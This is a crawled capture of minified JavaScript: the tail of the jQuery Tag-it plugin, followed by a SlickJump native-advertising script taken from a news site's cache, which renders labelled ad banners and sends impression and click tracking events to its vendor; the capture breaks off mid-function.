if(!this.options.singleField){var escapedValue=label.html();tag.append('<input type="hidden" value="'+escapedValue+'" name="'+this.options.fieldName+'" class="tagit-hidden-field" />')}
if(this._trigger('beforeTagAdded',null,{tag:tag,tagLabel:this.tagLabel(tag),duringInitialization:duringInitialization})===!1){return}
if(this.options.singleField){var tags=this.assignedTags();tags.push(value);this._updateSingleTagsField(tags)}
this._trigger('onTagAdded',null,tag);this.tagInput.val('');this.tagInput.parent().before(tag);this._trigger('afterTagAdded',null,{tag:tag,tagLabel:this.tagLabel(tag),duringInitialization:duringInitialization});if(this.options.showAutocompleteOnFocus&&!duringInitialization){setTimeout(function(){that._showAutocomplete()},0)}},removeTag:function(tag,animate){animate=typeof animate==='undefined'?this.options.animate:animate;tag=$(tag);this._trigger('onTagRemoved',null,tag);if(this._trigger('beforeTagRemoved',null,{tag:tag,tagLabel:this.tagLabel(tag)})===!1){return}
if(this.options.singleField){var tags=this.assignedTags();var removedTagLabel=this.tagLabel(tag);tags=$.grep(tags,function(el){return el!=removedTagLabel});this._updateSingleTagsField(tags)}
if(animate){tag.addClass('removed');var hide_args=this._effectExists('blind')?['blind',{direction:'horizontal'},'fast']:['fast'];var thisTag=this;hide_args.push(function(){tag.remove();thisTag._trigger('afterTagRemoved',null,{tag:tag,tagLabel:thisTag.tagLabel(tag)})});tag.fadeOut('fast').hide.apply(tag,hide_args).dequeue()}else{tag.remove();this._trigger('afterTagRemoved',null,{tag:tag,tagLabel:this.tagLabel(tag)})}},removeTagByLabel:function(tagLabel,animate){var toRemove=this._findTagByLabel(tagLabel);if(!toRemove){throw "No such tag exists with the name '"+tagLabel+"'"}
this.removeTag(toRemove,animate)},removeAll:function(){var that=this;this._tags().each(function(index,tag){that.removeTag(tag,!1)})}})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.12news.uz/wp-content/cache/min/1/static/plugin-site/js/sjplugin.js?ver=1713759663
body_size: 41971
content:
!function(){"use strict";var t="https://sjsmartcontent.ru";function e(t){return document.createElement(t)}function i(t,e){return t?(e=null==e?document:e).querySelector(t):null}function s(t,e){return t?(e=null==e?document:e).querySelectorAll(t):null}function n(t,e,i){for(var s=0;s<t.length;s++)e.call(i,t[s],s)}function o(t,e,i){for(var s=0;s<t.length;s++){var n=t[s];if(e.call(i,n,s,t))return n}}function r(t){return t!==document.body&&document.body.contains(t)}function a(t,e){var i=Element.prototype,s=i.closest;if(!s){var n=i.matches||i.webkitMatchesSelector||i.msMatchesSelector;s=function(t){var e=this;do{if(n.apply(e,[t]))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}}return s.apply(t,[e])}function d(t,e){var i;void 0===e&&(e={});try{i=new CustomEvent(t,{detail:e})}catch(s){(i=document.createEvent("CustomEvent")).initCustomEvent(t,!1,!1,e)}return i}function l(t,e){var i;return function(){for(var s=[],n=arguments.length;n--;)s[n]=arguments[n];var o=this;clearTimeout(i),i=setTimeout((function(){t.apply(o,s)}),e||100)}}var p=function(){return(performance&&performance.now?performance:Date).now()},c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;function v(t){for(var e=arguments,i=1;i<arguments.length;i++){var s=e[i];for(var n in s)s.hasOwnProperty(n)&&(t[n]=s[n])}return t}function h(t){return null==t||"object"!=typeof t?t:v({},t)}function u(t){if(!t.rnd){var e=Math.random().toString().slice(2,12);return t.rnd=e,e}return t.rnd}function A(t,e){if(null==e)return e;var i=u(t),s=window.SJ,n=e.replace(/rnd=\w+/,"rnd="+i);return n=(n=(n=(n=(n=(n=n.replace(/\{rnd\}/,i)).replace(/\[RANDOM\]/,i)).replace(/\{wnid\}/,s._env.wnid)).replace(/\{sluid\}/i,encodeURIComponent(s._env.session+":"+t._id))).replace(/\{DOMAIN\}/i,encodeURIComponent(location.hostname))).replace(/\[SESSID\]/,encodeURIComponent(s._env.session+":"+t.appid))}function f(){var t=parseInt(Date.now()/6e4);return t+","+(t+1)}var m=function(){for(var t,e=["hidden","mozHidden","msHidden","webkitHidden"],i=0;i<e.length;i+=1){var s=e[i];if(s in document){t=s;break}}return t}();function g(t,e,i){var s={},n={},o=document.documentElement.clientTop,r=document.documentElement.clientLeft,a={left:Math.round(window.scrollX||document.documentElement.scrollLeft||document.body.scrollLeft),top:Math.round(window.scrollY||document.documentElement.scrollTop||document.body.scrollTop),width:Math.round(window.innerWidth),height:Math.round(window.innerHeight)},d=e||t.getBoundingClientRect();return a.right=a.left+a.width,a.bottom=a.top+a.height,i&&0===d.height&&(t.style.minHeight="1px"),s.top=d.top+a.top-o,s.left=d.left+a.left-r,s.right=s.left+d.width,s.bottom=s.top+d.height,s.width=s.right-s.left,s.height=s.bottom-s.top,s.area=s.width*s.height,n.top=Math.max(s.top,a.top),n.left=Math.max(s.left,a.left),n.right=Math.min(s.right,a.right),n.bottom=Math.min(s.bottom,a.bottom),n.width=n.right-n.left,n.height=n.bottom-n.top,n.area=n.width*n.height,{nodeFrame:s,nodeIntersection:n}}function b(t,e){var i=0,s=[],n=Array.isArray(t);function o(o){o&&s.push({width:this.naturalWidth,height:this.naturalHeight}),i+=1,n&&t.length!==i||e(s)}function r(t){var e="object"==typeof t;if(null!=t){var i=new Image;i.onload=o,i.onerror=function(){e&&(t.error=!0),o()},i.src=e?t.src:t}else o()}n?t.forEach(r):r(t)}function j(t,e){var i,n=[];if(null==e)return{nodes:n,selector:i};var o=t+" ";if("string"==typeof e)n=s(o+e),i=e;else for(var r=0;r<e.length;r++){var a=e[r],d=s(o+a);if(d.length>0){n=d,i=a;break}}return{nodes:n,selector:i}}function y(t,e){var i=z(t,e),s=window.screen||{},n=g(t,i),o=Math.min(s.height,window.innerHeight),r=Math.min(s.width,window.innerWidth),a=n.nodeIntersection.area,d=n.nodeFrame.width*n.nodeFrame.height;return a>0&&(a>.75*d||a>.5*r*o)}function x(t,e,i){void 0===e&&(e={}),void 0===i&&(i=!1);var s=g(t,z(t,e),i);return s.nodeIntersection.area/s.nodeFrame.area*100}function w(t){n(s("script",t),(function(i){var s=e("script");if(s.innerHTML=i.innerHTML,i.onload&&(s.onload=i.onload),i.hasAttributes())for(var n=i.attributes,o=0;o<n.length;o++){var r=n[o];if(r)try{s.setAttribute(r.name,r.value)}catch(t){continue}}t.appendChild(s),null!==i.parentNode&&i.parentNode.removeChild(i)}))}function k(t,i){var s=e("iframe"),n=i.hidden?"display: none;":"",o="";return i.width="string"==typeof i.width?i.width:(i.width||0)+"px",i.height="string"==typeof i.height?i.height:(i.height||0)+"px",i.scrolling||(s.scrolling="no",o="overflow:hidden;"),s.src=t,s.style.cssText="\n    width:"+i.width+"!important;\n    height:"+i.height+"!important;\n    border:none !important;\n    "+n+"\n    "+o+"\n  ",i.sandbox&&(s.sandbox="allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-scripts allow-forms"),s}function T(t){if(t){var e=document.head||document.getElementsByTagName("head")[0],i=document.createElement("style");i.type="text/css",e.appendChild(i),i.styleSheet?i.styleSheet.cssText=t:i.appendChild(document.createTextNode(t))}}function S(){var t=null!=window.screen&&window.screen.availHeight||1/0;return Math.min(t,window.innerHeight,document.documentElement.clientHeight)}function E(){return document[m]}function L(t,e){return void 0===e&&(e=5e3),Date.now()%9999<4999*Math.pow(1e3*t/e,-.28)}function M(){var t=i(this.pd.mainContainer).offsetWidth,e=(document.body.clientWidth-t)/2,s=i("[data-sj-sidebars]");if(e<150)s.style.display="none";else{var o=e<180?9:12;s.style.display="block",s.style.fontSize=o+"px",n(this.$sidebars,(function(t){t.style.width=e+"px"}))}}function C(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,t.offsetHeight,e.clientHeight,e.scrollHeight,e.offsetHeight)}function V(t,e){var i=z(t,e),s=window.screen||{},n=g(t,i),o=Math.min(s.height,window.innerHeight),r=Math.min(s.width,window.innerWidth),a=n.nodeIntersection.area;return 100*Math.max(a/n.nodeFrame.area,a/(r*o))}function H(){return window.SJ._env.devices.isMobile?window.innerWidth/document.body.clientWidth:1}function z(t,e){if(!e.rect||e.rect.i%6==0){var i=t.getBoundingClientRect(),s=i.top,n=i.left,o=i.width,r=i.height;e.rect=v({i:1},{top:s+window.scrollY,left:n+window.scrollX,width:o,height:r})}var a=e.rect,d=v({},a);return d.top=a.top-window.scrollY,d.left=a.left-window.scrollX,a.i+=1,d}function B(t,e,i){var s=t.indexOf("#"),n=-1===s?"":t.substr(s),o=-1===s?t:t.substr(0,s),r=new RegExp("([?&])"+e+"=.*?(&|$)","i"),a=-1!==o.indexOf("?")?"&":"?";return(o=o.match(r)?o.replace(r,"$1"+e+"="+i+"$2"):o+a+e+"="+i)+n}var P={top:[],pluginData:[],pixels:["https://top-fwz1.mail.ru/counter?id=3015210;pid={wnid}"],intervalDelay:250,hiddenProp:m,isStorageAvailable:function(){var t="sj_test";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}}(),scroll:""};function I(){return window.SJ&&"3.18.1"===window.SJ.version?window.SJ:{_env:{offset:0,page:0,prevLimit:0,request:0,prevUrl:"",viewList:[],markedNodes:[],wnid:null},version:"3.18.1"}}var _="71b087",N="58976e",D=/<br\s*\/?>/gi,G={arrowDown:'<path fill="none" stroke="#71b087" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M1 1l4 4 4-4"></path>',bigClose:'<g stroke-width="1"><circle cx="15" cy="15" r="14" fill="none" stroke="#000" stroke-width="1"/><path d="M21.07 8.96a.6.6 0 0 0-.85 0l-5 5-5-5a.6.6 0 1 0-.84.85l5 5-5 5a.6.6 0 1 0 .85.85l5-5 4.99 5a.6.6 0 0 0 .85-.86l-5-5 5-4.99a.6.6 0 0 0 0-.85z"/></g>',playBtn:'<path style="opacity:0.8;fill:#1D1D1B;" d="M21 24H4c-1.7 0-3-1.4-3-3V4c0-1.7 1.3-3 3-3h17c1.6 0 3 1.3 3 3v17c0 1.6-1.4 3-3 3z"/><path style="fill:#FFFFFF;" d="M8.4 6.6v11.8c0 1 1.2 1.6 2.1 1l7.6-6c.7-.5.7-1.5 0-2l-7.6-5.8c-.8-.6-2 0-2.1 1z"/>',bigPlay:'<path d="M30 58C14.5 58 2 45.5 2 30S14.5 2 30 2s28 12.6 28 28c0 15.5-12.5 28-28 28zm0-54.5C15.4 3.5 3.5 15.4 3.5 30S15.4 56.5 30 56.5 56.5 44.6 56.5 30 44.6 3.5 30 3.5z" fill="#fff"/><path d="M24.2 13.1v33.8L42 30.3z" fill="#fff"/>',pauseBtn:'<path style="opacity:0.8;fill:#1D1D1B;" d="M21 24H4c-1.7 0-3-1.4-3-3V4c0-1.7 1.3-3 3-3h17c1.6 0 3 1.3 3 3v17c0 1.6-1.4 3-3 3z"/><path style="fill:#FFFFFF;" d="M9.2 19.7c-.8 0-1.4-.6-1.4-1.4V6.7c0-.7.6-1.4 1.4-1.4h.1c.7 0 1.4.6 1.4 1.4v11.6c-.1.7-.8 1.4-1.5 1.4zM15.9 19.7c-.8 0-1.4-.6-1.4-1.4V6.7c0-.7.6-1.4 1.4-1.4h.1c.7 0 1.4.6 1.4 1.4v11.6c-.2.7-.8 1.4-1.5 1.4z"/>',volumeOff:'<path d="M3.7 10c-1.4 0-2.5 1.1-2.5 2.5v5.6c0 1.4 1.1 2.5 2.5 2.5H9l10.8 7V3L9 10H3.7zm0 1.4h4.9v7.9H3.7c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.7.5-1.2 1.1-1.2zm14.7-5.9v19.6L10 19.7v-8.8l8.4-5.4zm10.2 12l-2.1-2.2 2.1-2.1c.3-.3.3-.7 0-1s-.7-.3-1 0l-2.1 2.1-2.2-2.3c-.3-.3-.7-.3-1 0-.3.3-.3.7 0 1l2.1 2.2-2.1 2.1c-.3.3-.3.7 0 1 .1.1.3.2.5.2s.4-.1.5-.2l2.1-2.1 2.1 2.2c.1.2.3.2.5.2s.4-.1.5-.2c.3-.1.3-.6.1-.9z" style="opacity:0.6;"/><path d="M3.2 9.5C1.8 9.5.7 10.6.7 12v5.6c0 1.4 1.1 2.5 2.5 2.5h5.2l10.8 7V2.5l-10.8 7H3.2zm0 1.4h4.9v7.9H3.2c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.8.4-1.2 1.1-1.2zM17.8 5v19.6l-8.4-5.4v-8.8L17.8 5zM28 17l-2.1-2.2 2.1-2.1c.3-.3.3-.7 0-1-.3-.3-.7-.3-1 0l-2.1 2.1-2.1-2.2c-.3-.3-.7-.3-1 0-.3.3-.3.7 0 1l2.1 2.2-2.1 2.1c-.3.3-.3.7 0 1 .1.1.3.2.5.2s.4-.1.5-.2l2.1-2.1L27 18c.1.2.3.2.5.2s.4-.1.5-.2c.3-.2.3-.7 0-1z" style="fill:#FFFFFF;"/>',volumeOn:'<path d="M3.7 10c-1.4 0-2.5 1.1-2.5 2.5v5.6c0 1.4 1.1 2.5 2.5 2.5H9l10.8 7V3L9 10H3.7zm0 1.4h4.9v7.9H3.7c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.7.5-1.2 1.1-1.2zm14.7-5.9v19.6L10 19.7v-8.8l8.4-5.4z" opacity="0.6"/><path fill="#FFFFFF" d="M3.2 9.5C1.8 9.5.7 10.6.7 12v5.6c0 1.4 1.1 2.5 2.5 2.5h5.2l10.8 7V2.5l-10.8 7H3.2zm0 1.4h4.9v7.9H3.2c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.8.4-1.2 1.1-1.2zM17.8 5v19.6l-8.4-5.4v-8.8L17.8 5z"/><g opacity="0.6"><path d="M22 11l-.1.2.1-.2c-.4-.2-.8 0-1 .3-.2.4 0 .8.3 1 .8.5 1.3 1.5 1.3 2.7s-.4 2.2-1.2 2.7c-.2.1-.3.2-.4.4-.1.2 0 .4.1.6.2.4.5.4.7.4.1 0 .2 0 .3-.1.3-.2 2.1-1.2 2.1-4s-1.8-3.8-2.2-4z"/><path d="M24.6 7.8c-.2-.1-.4-.1-.6-.1s-.4.2-.5.3c-.2.4-.1.8.2 1 .3.2 2.9 2.2 2.9 5.9 0 3.9-2.9 5.9-3 6-.2.1-.3.3-.3.5s0 .4.1.6.3.3.6.3c.2 0 .3-.1.4-.1.1-.1 3.6-2.5 3.6-7.2.2-4.7-3.3-7.1-3.4-7.2z"/></g><path fill="#FFFFFF" d="M21.5 11l-.1.2.1-.2c-.4-.2-.8 0-1 .3-.2.4 0 .8.3 1 .8.5 1.3 1.5 1.3 2.7 0 1.2-.4 2.2-1.2 2.7-.2.1-.3.2-.4.4-.1.2 0 .4.1.6.2.4.5.4.7.4.1 0 .2 0 .3-.1.3-.2 2.1-1.2 2.1-4s-1.8-3.8-2.2-4z"/><path fill="#FFFFFF" d="M24.1 7.8c-.2-.1-.4-.1-.6-.1s-.4.2-.5.3c-.2.4-.1.8.2 1 .3.2 2.9 2.2 2.9 5.9 0 3.9-2.9 5.9-3 6-.2.1-.3.3-.3.5s0 .4.1.6.3.3.6.3c.2 0 .3-.1.4-.1.1-.1 3.6-2.5 3.6-7.2.2-4.7-3.3-7.1-3.4-7.2z"/>',close:'<path stroke="#fff" stroke-linecap="round" stroke-width="1.3" d="M1.17 1.17l9.67 9.67M10.84 1.17l-9.68 9.67"/>',replay:'<path fill="#1D1D1B" d="M34.8 40H5.2c-3 0-5.2-2.4-5.2-5.2V5.2C0 2.3 2.3 0 5.2 0h29.6C37.6 0 40 2.3 40 5.2v29.6c0 2.8-2.4 5.2-5.2 5.2z" opacity="0.8"/><path fill="#FFFFFF" d="M30.6 21.3c-.4 0-.8.3-.8.8 0 5.5-4.4 9.9-9.9 9.9S10 27.6 10 22.1c0-5.4 4.3-9.7 9.6-9.9v4.3l7.3-5-7.3-5v4.3c-6 0-11 5-11 11.2 0 6.3 5.1 11.4 11.4 11.4S31.4 28.3 31.4 22c0-.3-.3-.6-.8-.7z"/>',pollBadge:'<path fill="#999" d="M16.56 1H3.44A2.43 2.43 0 0 0 1 3.4v8.99c0 1.17.86 2.15 1.99 2.36v3.05c0 .66.45 1.2 1.01 1.2h.55c.56 0 .99-.81 1.47-1.74l1.27-2.47h9.28a2.43 2.43 0 0 0 2.44-2.4V3.4A2.44 2.44 0 0 0 16.56 1z"/><path d="M6.75 12.44h-.99a.5.5 0 0 1-.5-.5v-4.2c0-.28.23-.5.5-.5h.99c.28 0 .5.22.5.5v4.2a.5.5 0 0 1-.5.5zM10.6 12.44h-.99a.5.5 0 0 1-.5-.5V4.16c0-.27.23-.5.5-.5h.99c.27 0 .5.22.5.5v7.77c0 .28-.23.51-.5.51zM14.44 12.44h-.99a.5.5 0 0 1-.5-.5V6.18c0-.28.23-.5.5-.5h.99c.28 0 .5.22.5.5v5.75a.5.5 0 0 1-.5.51z" fill="#fff"/>',leftNav:function(t){return'\n      <svg viewBox="0 0 17 30" fill="'+t+'"><path d="M2.493 15L17 1.179 15.753 0 0 15l15.753 15L17 28.821"/></svg>\n    '},rightNav:function(t){return'<svg viewBox="0 0 17 30" fill="'+t+'"><path d="M13.8 15L1 27.9 2.1 29 16 15 2.1 1 1 2.1"/></svg>'},load:function(t){return'<svg fill="'+t+'" viewBox="0 0 30 30"><path d="M14.4 10l6.8-4.7L14.4.6v3.8c-4.7.1-8.9 3.3-10.1 8-.9 3.4-.1 6.8 1.9 9.3l1.3-.7c-2-2.2-2.6-5.1-1.7-8.2 1.1-4 4.7-6.8 8.7-6.9V10h-.1zM15.6 20.1l-6.8 4.7 6.8 4.7v-3.8c4.7-.1 8.9-3.3 10.1-8 .9-3.4.1-6.8-1.9-9.3l-1.3.8c2 2.2 2.6 5.1 1.7 8.2-1.1 4-4.7 6.8-8.7 6.9l.1-4.2z"></svg>'}};function R(t,e,i){return void 0===e&&(e=""),void 0===i&&(i=""),'<sjdiv class="'+e+'" '+i+">"+t+"</sjdiv>"}function $(t,e){return void 0===e&&(e=""),'<img class="s-YLK" src="'+t+'" '+e+">"}function F(t,e,i,s){return void 0===i&&(i=""),void 0===s&&(s=""),'<a class="'+i+'" href="'+t+'" rel="noreferrer" target="_blank" '+s+">"+e+"</a>"}function O(t,e,i,s){void 0===s&&(s="");var n="poll"===t.bannerType,o="",r="",a="";(t.sticky||n)&&(o='<sjdiv class="s-HXR">'+it(n?"close":"bigClose",n?"12 12":"30 30")+"</sjdiv>",t.sticky&&(o+="<sjdiv class='s-gZg'></sjdiv>"));var d='<sjdiv class="s-lmM" style="'+(t.styles.inner||"")+'">'+i+"</sjdiv>",l=!t.disableLinkify&&t.url?F(t.url,d+s,"s-BsM",'style="'+(t.styles.container||"")+'"'):'<sjdiv class="s-BsM" style="'+(t.styles.container||"")+'">'+(d+s)+"</sjdiv>";return e.disableHeader||(r=W(t)),e.disableFooter||(a=Q(t)+J(t)),'<sjdiv class="'+t.classes.join(" ")+'">'+r+" "+o+" "+l+" "+a+"</sjdiv>"}function q(t,e,i){void 0===i&&(i=[]);var s=t.banner,n=["s-VQn",e.isVertical||e.turbo?"s-Ejq":"s-Lbu"].concat(i);return s&&n.push("sj-"+s),n}function K(t){var e=t.customPowered,i="",s='<a class="s-Iu1" href="'+("https://www.slickjump.com/?utm_medium="+location.host+"&amp;utm_source=&amp;utm_campaign="+t.campaign+"&amp;utm_content="+t.bannerType)+'" target="_blank" tabindex="-1"><sjdiv class="s-BMp">SlickJump<sup>®</sup></sjdiv></a>';return e&&(i="right"==t.customPoweredAlign?s+" "+e:e+" "+s),'<sjdiv class="s-X9F">'+(i||s)+"</sjdiv>"}function Y(t,e){var i="",s="",n="";return t&&(i="<sjdiv>"+t+"</sjdiv>"),e&&(s='<sjdiv class="s-Lni">'+e+"</sjdiv>"),(t||e)&&(n='<sjdiv class="s-z7K"><sjdiv class="s-ayi">'+i+" "+s+"</sjdiv></sjdiv>"),n}function W(t){var e="Реклама",i="";t.rtgt&&(i='<sjdiv class="s-cmT"><sjdiv class="s-pRB">SlickJump<sup>®</sup> Retargeting</sjdiv></sjdiv>'),t.adv_title&&(e+=": "+t.adv_title);var s=t.isSocial?"":'<sjdiv class="s-QAd">'+e+"</sjdiv>";return'<sjdiv class="s-em9">'+K(t)+s+i+"</sjdiv>"}function Q(t,e){return void 0===e&&(e=""),'<sjdiv class="s-pqK" style="'+e+'">'+(t.disableLabel?"":Y(t.bannerLabel,t.bannerLabel2))+"</sjdiv>"}function J(t){var e=t.url_site&&t.label_site?'<a href="'+t.url_site+'" rel="noreferrer" target="_blank">'+t.label_site+"</a>":"",i=t.url_instruction&&t.label_instruction?'<a href="'+t.url_instruction+'" rel="noreferrer" target="_blank">'+t.label_instruction+"</a>":"",s=t.license?"<sjdiv>"+t.license+"</sjdiv>":"";return e||i||s?'<sjdiv class="s-pqK s-kDg">'+(e+i+s)+"</sjdiv>":""}function U(t,e){void 0===t&&(t=""),void 0===e&&(e={});var i=["br","hr","img","input"],s=t.trim(),n="",o=0,r=!1,a="",d=[],l="",p=0;if(e.maxLength="number"!=typeof e.maxLength?50:e.maxLength,e.strict="boolean"!=typeof e.strict||e.strict,e.suffix="string"!=typeof e.suffix?"...":e.suffix,""===s||s.length<=e.maxLength)return s;s=String(s).replace(/<\/p>(\r?\n)+<p>/gm,"</p><p>");for(var c=0;c<s.length;){var v=s[c];switch(v){case"<":0===o&&(o=1,a=""),n+=v;break;case">":1!==o&&2!==o||(o=0,a=a.toLowerCase(),-1===i.indexOf(a)&&(a.indexOf("/")>=0?d.pop():d.push(a))),n+=v;break;case" ":1===o&&(o=2),0===o&&p++,n+=v;break;default:0===o&&p++,1===o&&(a+=v),n+=v}if(l=s[c+1]||"",r=!!e.strict||(!v.match(/[ЁёА-я\w]/i)||!l.match(/[ЁёА-я\w]/i)),e.maxLength<=p&&r)break;c++}if(d.length>0)for(;d.length>0;){var h=d.pop();"!--"!==h&&(n+="</"+h+">")}return c<s.length-1&&(n.match(/(<\/p>|<\/li>\s*<\/ul>)$/gi)?n=n.replace(/(<\/p>|<\/li>\s*<\/ul>)$/gi,e.suffix+"$1"):n+=e.suffix),n.trim()}function X(t,e,i){if(i.maxLength=i.maxLength||200,i.maxHeight=i.maxHeight||300,i.strict=!1,t.offsetHeight>i.maxHeight){var s=e.getAttribute("data-origin-text");s||e.setAttribute("data-origin-text",e.innerHTML);var n=U(s||e.innerHTML,i);e.innerHTML=n,i.maxLength-=5,i.maxLength>0?setTimeout((function(){X(t,e,i)}),0):e.style.display="none"}else e.removeAttribute("data-origin-text")}function Z(t){if(t)return parseFloat(window.getComputedStyle(t).getPropertyValue("font-size"))}function tt(t,e){t&&(t.style.fontSize=Math.floor(e)+"px")}function et(t,e){var i=t.classList,s=function(t){return t?"s-Lbu":"s-Ejq"};i.remove(s(e)),i.add(s(!e))}function it(t,e){void 0===e&&(e="30 30");var i="";return e&&(i='viewBox="0 0 '+e+'"'),"<svg "+i+">"+G[t]+"</svg>"}function st(t,e){void 0===e&&(e={});var i=[];e.poster&&i.push('poster="'+e.poster+'"'),e.loop&&i.push("loop"),e.ap&&i.push("autoplay");var s='\n    <video muted playsinline class="s-CHt" '+i.join(" ")+">\n  ";if(t){var n=t.match(/.*\.([a-zA-Z0-9]+).*?$/)[1];s+='<source src="'+t+'" type="video/'+n+'">'}return s+="</video>"}function nt(t,e){if(t){var s,n,o;if(e){var r=t.getBoundingClientRect().width;if(r>=360)return;s=Math.sqrt(r/360)}else{var a=i(".s-ofc",t);if(o=a&&a.getBoundingClientRect().height,n=i(".s-F3L",t).getBoundingClientRect().height,s=Math.sqrt(n/o),null==o||o<=0)return}if(s<.998||e){var d=function(t){var e=t.banner,s=t.currentRatio,n=t.isVertical,o=t.videoHeight,r=i(".s-Vcy",e),a=i(".s-o5G",e),d=i(".s-P2X",e),l=i(".s-TtV",e),p=i(".s-HRp",e),c=Z(r),v=Z(a),h=11===v?12:11;if(v=Math.max(v*s,11),tt(r,c=Math.max(c*s,h)),tt(a,v),n)tt(l,a?v:c-1);else{if(p.style.height=parseInt(o)+"px",tt(e,v),Z(l)>c-2&&tt(l,c-2),d&&l){d.style.height="";var u=parseInt(window.getComputedStyle(d).height)*(s/1.2);d.style.height=u+"px"}if(v>11||c>h)return!0}}({banner:t,currentRatio:s,isVertical:e,videoHeight:n});d&&nt(t,e)}}}function ot(t){if(t){var e=i("img",t),s=e&&e.getAttribute("src");e&&!e.complete&&s?b(s,(function(){n(t)})):n(t)}function n(t){if(!(!t.offsetWidth&&!t.offsetHeight)){if(t.classList.contains("s-Ejq"))return;var e=i(".s-Vcy",t),s=i(".s-o5G",t),n=i(".s-TtV",t),o=i(".s-P2X",t),r=i(".s-ofc",t).clientWidth,a=Math.round(r/20),d=Math.round(r/22);if(a=Math.min(20,Math.max(a,15)),d=Math.min(18,Math.max(d,14)),e&&(e.style.fontSize=a+"px"),s&&(s.style.fontSize=d+"px"),n&&(n.style.fontSize=d+"px"),o&&n){var l=n.clientHeight;l=l>30?30:l,o.style.height=l+"px"}}}}function rt(t){var e=i(".s-o9a",t);if(e){var s=e.classList.contains("s-Ejq");if(e.classList.contains("s-zQN-1")){if(e.classList.contains("s-o9a--simple"))return;!function(t,e){var s=i(".s-CHt",t);if(e)s.style.removeProperty("height");else{var n=window.innerWidth/document.body.clientWidth,o=t.clientWidth*Math.min(n,1);if(!(o<480)){var r=Math.min(250,.328947*o);s.style.setProperty("height",r+"px","important")}}}(e,s)}else{if(!(!e.offsetWidth&&!e.offsetHeight)){e.classList.remove("s-Iay");var n=i(".s-CHt",e),o=i("img",n),r=i(".s-P2X img",e);b([n.getAttribute("poster")||o&&o.getAttribute("src"),r&&r.getAttribute("src")],(function(){var t,n,o,r;nt(e,s),s||(n=i(".s-CHt",t=e),o=i(".s-HRp",t),r=n.offsetHeight,o.offsetHeight>r&&t.classList.add("s-Iay"))}))}}}}function at(t){return void 0===t&&(t=""),t.replace(/&/g,"&#38;").replace(/"/g,"&#34;").replace(/'/g,"&#39;")}function dt(t,i){var s=e("iframe"),n=i.split("|"),o="data:text/html,";n.forEach((function(e){var i=A(t,e);o+="<img src='"+i+"' />"})),s.src=o,s.style.cssText="width:0;height:0;border:0;border:none;display: none;",document.body.appendChild(s)}function lt(t){t.forEach((function(t){dt({},t)}))}function pt(t,e){var i=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(t);return null!=i?decodeURIComponent(i[1].replace(/\+/g," ")):""}function ct(t){return t.getAttribute("site")||t.getAttribute("data-site")||t.id}function vt(t){void 0===t&&(t="");var e=t.split("_");return 3===e.length?e[1]:t}function ht(t){if(t&&document.referrer)return pt(document.referrer,"text")||document.referrer;var e=i('link[rel="sjh"]');return e?e.getAttribute("href"):document.URL}function ut(t){for(var e=t.length,i=0;i<t.length;){e=11*(i+e)%65537+137*t.charCodeAt(i),i+=1}return e.toString(36).toUpperCase()}function At(t){if(!t)return 480;switch(t.bannerType){case"media":case"rich":return 480;case"hopper":return 500;default:return 450}}function ft(t,e,i){var s=h(t);return s.$target=i?document.createElement("sjdiv"):null,s.id=e,s.smallTurbo=!1,s.nativeContentWidgetSelector=null,s}function mt(){var t,e=document.currentScript;if(e&&(t=ct(e)),!t)for(var i=document.querySelectorAll('script[src*="sjplugin"]'),s=0;s<i.length;s+=1){var n=i[s];if(t=ct(n)){e=n;break}}return{site:t,script:e}}function gt(t){for(var e=[],i=arguments.length-1;i-->0;)e[i]=arguments[i+1];return t.SJ._env.turbo&&window.$sf&&window.$sf.ext&&"function"==typeof window.$sf.ext.inViewPercentage?window.$sf.ext.inViewPercentage.apply(t,e):x.apply(t,e)}var bt=null,jt=[];function yt(t){var e=window.SJ._env,i=v({},t);return i.sess=e.session,i.site=e.id,i.url=ht(e.turbo),i.page=i.page||e.pagehash,"object"==typeof t.lengthMS&&(i.lengthMS=JSON.stringify(t.lengthMS)),i}function xt(e,i,s){void 0===s&&(s={});var n=window.SJ;i.wnid=i.wnid||n._env.wnid,i.version=n.version,function(t,e,i,s){var n=new XMLHttpRequest;n.withCredentials=!0,n.open(t,e,!0),n.onload=function(){4===n.readyState&&(n.status>=200&&n.status<300?"function"==typeof s&&s(this.responseText):"function"==typeof s&&s("error"))},n.error=function(){"function"==typeof s&&s("error")},n.send(JSON.stringify(i))}(s.method||"POST",t+"/"+e,i,(function(t){var e=null;"error"===t&&"function"==typeof s.error&&s.error("error");try{e=s.dontparse?t:JSON.parse(t)}catch(t){"function"==typeof s.error&&s.error(t),console.warn(t)}"function"==typeof s.success&&s.success(e)}))}function wt(e,i){var s=window.SJ;i.wnid=i.wnid||s._env.wnid,i.version=s.version,"function"==typeof navigator.sendBeacon&&navigator.sendBeacon(t+"/"+e,JSON.stringify(i))||xt(e,i)}function kt(t){void 0===t&&(t=!1);var e=window.SJ;e._env.ap||(e._env.ap=!0,Tt({event:"video-ap",lengthMS:{isSupport:e._env.isVideoAutoplay,after:t}}))}function Tt(t){wt("wns/event",yt(t))}function St(t){clearTimeout(bt),jt.push(yt(t)),bt=setTimeout((function(){wt("wns/event",{events:jt}),jt=[]}),1e3)}function Et(t){var e=this,i=e.banner,s=e.pd,n=e.isSticky,o=e.cumulativeTime;if(!(n&&o<2e3)){if(!i.clicked){var r=s.$target.getBoundingClientRect(),a=("rcmd"===s.type?"rcmd_":"")+s.id;Tt({event:"native-clk",item:i._id,appid:a,page:i.pagehash,lengthMS:{t:Date.now().toString(36),tautag:f(),c14:t.clientX-r.left+","+(t.clientY-r.top),it:t.isTrusted}}),i.clicked=!0}n&&Ct(this)}}function Lt(t){var e=t.banner,s=t.pd,n=t.isNativeShow,o=t.SJ,r=e.pixelAudit;if(r&&(!n||e.pxlTop||!e.wbrmImp&&/(weborama\.fr)|(adfox\.ru)/.test(r))&&(dt(e,r),e.pixelCalled=!0),e.eu){var 